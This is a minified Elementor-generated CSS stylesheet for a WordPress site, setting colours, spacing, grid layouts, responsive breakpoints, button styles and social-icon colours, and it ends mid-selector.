.elementor-element.elementor-element-a4bb83f:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-a4bb83f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-a4bb83f>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-a4bb83f>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-4b285ab{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-4b285ab.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-5c81076{margin:50px 40px calc(var(--kit-widget-spacing, 0px) + 50px) 40px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-5c81076.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-414873c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-23067 .elementor-element.elementor-element-414873c>.elementor-container{min-height:77px}.elementor-23067 .elementor-element.elementor-element-414873c>.elementor-background-overlay{opacity:.5;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23067 .elementor-element.elementor-element-414873c{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:20px 0 20px 0}.elementor-23067 .elementor-element.elementor-element-fd58416>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-23067 .elementor-element.elementor-element-fd58416:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-fd58416>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23067 .elementor-element.elementor-element-fd58416>.elementor-container{min-height:135px}.elementor-23067 .elementor-element.elementor-element-fd58416>.elementor-background-overlay{opacity:.5;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23067 .elementor-element.elementor-element-fd58416{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 200px 30px 200px}.elementor-23067 .elementor-element.elementor-element-6d8324d{width:var(--container-widget-width,84%);max-width:84%;--container-widget-width:84%;--container-widget-flex-grow:0;text-align:center;font-family:"Georgia",Sans-serif;font-size:21px}.elementor-23067 .elementor-element.elementor-element-b3d2d9d{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-b3d2d9d:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-b3d2d9d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-b3d2d9d>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-b3d2d9d>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-9a9286b{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-9a9286b.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-336a342{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-336a342:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-336a342>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-336a342>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-336a342>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-62d75d1{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-62d75d1.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-3b1ddd0{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-3b1ddd0:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-3b1ddd0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-3b1ddd0>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-3b1ddd0>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-717e685{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-717e685.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-8e67a8a{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-8e67a8a:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-8e67a8a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-8e67a8a>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-8e67a8a>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-3afbf79{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-3afbf79.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-73c1246{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-73c1246:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-73c1246>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-73c1246>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-73c1246>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-a69b9bd{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-a69b9bd.elementor-element{--align-self:center}@media(max-width:1024px){.elementor-23067 .elementor-element.elementor-element-c60dda0{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-08bbb21{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-a61c5b7{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-fb28c07{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-24d1b62{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-a544323{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-94db182{padding:25px 20px 25px 20px}.elementor-23067 .elementor-element.elementor-element-743409d{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-b8030c8{--grid-auto-flow:row;--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px}.elementor-23067 .elementor-element.elementor-element-d3936dc{margin:15px 15px calc(var(--kit-widget-spacing, 0px) + 15px) 20px}.elementor-23067 .elementor-element.elementor-element-55576c3{--grid-auto-flow:row;--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px}.elementor-23067 .elementor-element.elementor-element-3d78a11{margin:15px 15px calc(var(--kit-widget-spacing, 0px) + 20px) 15px}.elementor-23067 .elementor-element.elementor-element-22dc41f{--grid-auto-flow:row;--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px}.elementor-23067 .elementor-element.elementor-element-d6e1b39{margin:15px 15px calc(var(--kit-widget-spacing, 0px) + 15px) 20px}.elementor-23067 .elementor-element.elementor-element-0f1ea76{--grid-auto-flow:row;--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px}.elementor-23067 .elementor-element.elementor-element-b1a024a{margin:15px 15px calc(var(--kit-widget-spacing, 0px) + 20px) 15px}.elementor-23067 .elementor-element.elementor-element-a4bb83f{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-4b285ab{margin:15px 15px calc(var(--kit-widget-spacing, 0px) + 15px) 20px}.elementor-23067 .elementor-element.elementor-element-b3d2d9d{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-336a342{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-3b1ddd0{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-8e67a8a{--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-73c1246{--grid-auto-flow:row}}@media(max-width:767px){.elementor-23067 .elementor-element.elementor-element-72a8110>.elementor-container{min-height:130px}.elementor-23067 .elementor-element.elementor-element-83126ce>.elementor-container{min-height:130px}.elementor-23067 .elementor-element.elementor-element-c60dda0{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-08bbb21{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-a61c5b7{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-fb28c07{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-24d1b62{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-a544323{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-2e12b06>.elementor-container{min-height:130px}.elementor-23067 .elementor-element.elementor-element-94db182>.elementor-container{min-height:130px}.elementor-23067 .elementor-element.elementor-element-743409d{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-b8030c8{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-55576c3{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-22dc41f{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-0f1ea76{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-a4bb83f{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-414873c>.elementor-container{min-height:0}.elementor-23067 .elementor-element.elementor-element-fd58416>.elementor-container{min-height:130px}.elementor-23067 .elementor-element.elementor-element-fd58416{padding:15px 15px 15px 15px}.elementor-23067 .elementor-element.elementor-element-6d8324d{margin:10px 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;--container-widget-width:1000px;--container-widget-flex-grow:0;width:var(--container-widget-width,1000px);max-width:1000px}.elementor-23067 .elementor-element.elementor-element-b3d2d9d{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-b3d2d9d>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-b3d2d9d>.e-con-inner>.elementor-shape-top svg{width:calc(230% + 1.3px)}.elementor-23067 .elementor-element.elementor-element-9a9286b{margin:25px 5px calc(var(--kit-widget-spacing, 0px) + 10px) 5px}.elementor-23067 .elementor-element.elementor-element-336a342{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-336a342>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-336a342>.e-con-inner>.elementor-shape-top svg{width:calc(230% + 1.3px)}.elementor-23067 .elementor-element.elementor-element-62d75d1{margin:25px 5px calc(var(--kit-widget-spacing, 0px) + 10px) 5px}.elementor-23067 .elementor-element.elementor-element-3b1ddd0{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-3b1ddd0>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-3b1ddd0>.e-con-inner>.elementor-shape-top svg{width:calc(230% + 1.3px)}.elementor-23067 .elementor-element.elementor-element-717e685{margin:25px 5px calc(var(--kit-widget-spacing, 0px) + 10px) 5px}.elementor-23067 .elementor-element.elementor-element-8e67a8a{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-8e67a8a>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-8e67a8a>.e-con-inner>.elementor-shape-top svg{width:calc(230% + 1.3px)}.elementor-23067 .elementor-element.elementor-element-3afbf79{margin:25px 5px calc(var(--kit-widget-spacing, 0px) + 10px) 5px}.elementor-23067 .elementor-element.elementor-element-73c1246{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-23067 .elementor-element.elementor-element-73c1246>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-73c1246>.e-con-inner>.elementor-shape-top svg{width:calc(230% + 1.3px)}.elementor-23067 .elementor-element.elementor-element-a69b9bd{margin:25px 5px calc(var(--kit-widget-spacing, 0px) + 10px) 5px}}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut50dee{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:18px}#specialbut50dee:hover{background-color:#0063E7;color:#fff}#specialbut50dee{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:18px}#specialbut50dee:hover{background-color:#0063E7;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut50dee{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:18px}#specialbut50dee:hover{background-color:#0063E7;color:#fff}#specialbut50dee{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:18px}#specialbut50dee:hover{background-color:#0063E7;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut50dee{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:18px}#specialbut50dee:hover{background-color:#0063E7;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut50taa{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:16px}#specialbut50taa:hover{background-color:#0063E7;color:#fff}#specialbut50dee{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:18px}#specialbut50dee:hover{background-color:#0063E7;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut50dee{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:18px}#specialbut50dee:hover{background-color:#0063E7;color:#fff}#specialbut50dee{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:18px}#specialbut50dee:hover{background-color:#0063E7;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut50dee{padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:18px}#specialbut50dee:hover{background-color:#0063E7;color:#fff}#specialbut50moo{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff;color:#0063E7;font-family:'Georgia';font-size:16px}#specialbut50moo:hover{background-color:#0063E7;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}#specialbut30{background-color:#fff;color:#0063E6;font-family:'Georgia';font-size:19px;font-weight:700;padding-left:50px;padding-right:50px;padding-top:16px;padding-bottom:16px}#specialbut30:hover{background-color:#0063E6;color:#fff}.elementor-22508 .elementor-element.elementor-element-72d95a1:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-72d95a1>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#101010}.elementor-22508 .elementor-element.elementor-element-72d95a1{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:1vw 0vw 0vw 0vw}.elementor-22508 .elementor-element.elementor-element-72d95a1>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-0e390eb.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-0e390eb.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-0e390eb.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-7e7cbf4.elementor-social-icon{background-color:#FCFCFC}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-7e7cbf4.elementor-social-icon i{color:#0063E6}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-7e7cbf4.elementor-social-icon svg{fill:#0063E6}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-9bc67e2.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-9bc67e2.elementor-social-icon i{color:#0063E6}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-9bc67e2.elementor-social-icon svg{fill:#0063E6}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-dbaeb71.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-dbaeb71.elementor-social-icon i{color:red}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-dbaeb71.elementor-social-icon svg{fill:red}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-228bc8b.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-228bc8b.elementor-social-icon i{color:#020202}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-228bc8b.elementor-social-icon svg{fill:#020202}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-0e260c9.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-0e260c9.elementor-social-icon i{color:#C04DE4}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-0e260c9.elementor-social-icon svg{fill:#C04DE4}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-d2d5c50.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-d2d5c50.elementor-social-icon i{color:#3FC00A}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-d2d5c50.elementor-social-icon svg{fill:#3FC00A}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-f2d6974.elementor-social-icon{background-color:#0E0E0E}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-f2d6974.elementor-social-icon i{color:#FFF}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-repeater-item-f2d6974.elementor-social-icon svg{fill:#FFF}.elementor-22508 .elementor-element.elementor-element-13e34d7{--grid-template-columns:repeat(0, auto);text-align:center;padding:2px 2px 2px 2px;--grid-column-gap:1.6rem}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:6px}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-social-icon i{color:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-13e34d7 .elementor-social-icon svg{fill:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-3448ab6:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-3448ab6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#101010}.elementor-22508 .elementor-element.elementor-element-3448ab6{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-22508 .elementor-element.elementor-element-3448ab6>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-25a6200.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-25a6200.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-25a6200.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-869bdf0.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-869bdf0.elementor-social-icon i{color:#0D41C4}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-869bdf0.elementor-social-icon svg{fill:#0D41C4}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-03b7e90.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-03b7e90.elementor-social-icon i{color:#0063E6}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-03b7e90.elementor-social-icon svg{fill:#0063E6}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-0375255.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-0375255.elementor-social-icon i{color:#332727}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-0375255.elementor-social-icon svg{fill:#332727}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-53e339a.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-53e339a.elementor-social-icon i{color:#117704}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-53e339a.elementor-social-icon svg{fill:#117704}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-4d98c2b.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-4d98c2b.elementor-social-icon i{color:#000}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-4d98c2b.elementor-social-icon svg{fill:#000}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-repeater-item-523b44c.elementor-social-icon{background-color:red}.elementor-22508 .elementor-element.elementor-element-06ca514{--grid-template-columns:repeat(0, auto);text-align:center;padding:2px 2px 2px 2px;--grid-column-gap:1.6rem}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:6px}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-social-icon i{color:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-06ca514 .elementor-social-icon svg{fill:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-d620957:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-d620957>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#101010}.elementor-22508 .elementor-element.elementor-element-d620957{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0vw 10vw 0vw 10vw}.elementor-22508 .elementor-element.elementor-element-d620957>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-bab18b7.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-bab18b7.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-bab18b7.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-bab18b7>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text)}.elementor-22508 .elementor-element.elementor-element-0c2566c{width:auto;max-width:auto;text-align:center}.elementor-22508 .elementor-element.elementor-element-0c2566c.elementor-element{--align-self:center}.elementor-22508 .elementor-element.elementor-element-0c2566c img{width:88%}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-1f2c395.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-1f2c395.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-1f2c395.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-2370146{margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 0;text-align:center}.elementor-22508 .elementor-element.elementor-element-2370146.elementor-element{--align-self:center}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-834ffa2.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-834ffa2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-834ffa2.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-0569dc6{margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 0;text-align:center}.elementor-22508 .elementor-element.elementor-element-0569dc6.elementor-element{--align-self:center}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-a02ba71.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-a02ba71.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-a02ba71.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-0a473f0.elementor-element{--align-self:center}.elementor-22508 .elementor-element.elementor-element-0a473f0{text-align:center}.elementor-bc-flex-widget .elementor-22508 